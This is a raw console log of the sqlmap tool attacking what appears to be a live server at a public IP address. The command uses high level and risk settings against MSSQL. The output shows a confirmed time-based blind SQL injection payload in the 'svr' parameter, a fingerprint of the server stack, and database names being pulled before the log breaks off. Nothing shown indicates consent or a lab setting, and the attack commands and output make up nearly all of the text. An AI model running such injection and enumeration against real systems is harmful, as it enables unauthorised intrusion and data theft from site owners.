 $ python sqlmap.py -u http://220.113.5.194/pub/bgtaskreq.php?svr=1  --level 5 --risk 3 --dbms mssql  --dbs  --batch -v
1 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
[*] starting at 01:58:08
[01:58:08] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Wi
[01:58:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: svr
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: svr=1' WAITFOR DELAY '0:0:5'--
---
[01:58:09] [INFO] testing Microsoft SQL Server
[01:58:09] [INFO] confirming Microsoft SQL Server
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[01:59:11] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potenti
[01:59:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2008
[01:59:42] [INFO] fetching database names
[01:59:42] [INFO] fetching number of databases
[01:59:42] [INFO] retrieved:
[02:00:12] [INFO] adjusting time delay to 4 seconds due to good response times
7
[02:00:47] [INFO] retrieved: master
[02:12:07] [INFO] retrieved: mod